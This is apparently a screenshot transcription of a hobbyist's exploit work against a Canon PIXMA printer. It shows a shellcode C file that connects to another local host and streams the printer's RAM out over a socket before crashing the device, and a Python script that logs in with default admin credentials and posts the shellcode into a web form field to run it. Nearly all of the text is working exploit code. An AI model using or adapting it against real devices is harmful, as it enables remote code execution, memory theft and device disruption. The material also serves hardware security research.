 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM
1 static int (*socket)(int domain, int type, int protocol) = (void*)(0x01e780c + 1);
2 static int (*send)(int sockfd, void *buf, int len, int flags) = (void*)(0x1e8e56 + 1);
3 static int (*connect)(int sockfd, void *addr, int addrlen) = (void*)(0x001e7a04 + 1);
4 static int (*close)(int sockfd) = (void*)(0x001e96d2 + 1);
5
6 struct sockaddr_in {
7 short sin_family;
8 short sin_port;
9 int sin_addr;
10 char unused[0x18];
11 };
12
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17 struct sockaddr_in addr;
18
19 addr.sin_family = 0x108;
20 addr.sin_port = 0x4511;
21 addr.sin_addr = 0x0201a8c0;
22
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
43
~
~
~
~
~
~
~
~
-- VISUAL -- 22 42,2 All
pleb@gamey ~/canon/compressor $ ls
canon_pixma_mx492.flashbin.BIN Cargo.toml plot.plt target
Cargo.lock our_firmware.bin src
pleb@gamey ~/canon/compressor $ cd^C
pleb@gamey ~/canon/compressor $ cd ..
pleb@gamey ~/canon $ ls
bjnp.py decompression ghidra NOTES.md
compressor firmware_dumps hardware_info superpeekpoke
pleb@gamey ~/canon $ cd superpeekpoke/
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram_00000000_40000000.bin shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ cat superpeekpoke.py
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os

assert os.system("make") == 0
assert len(open("a.bin", "rb").read()) <= 254

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

s = requests.Session()
s.verify = False
s.auth = ("ADMIN", "canon")

r = s.post("https://192.168.1.159/rui/app_data.cgi", data = {
"SETINFO": "0", "BONNOTE": open("a.bin", "rb").read()})
r.raise_for_status()

pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram_00000000_40000000.bin shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $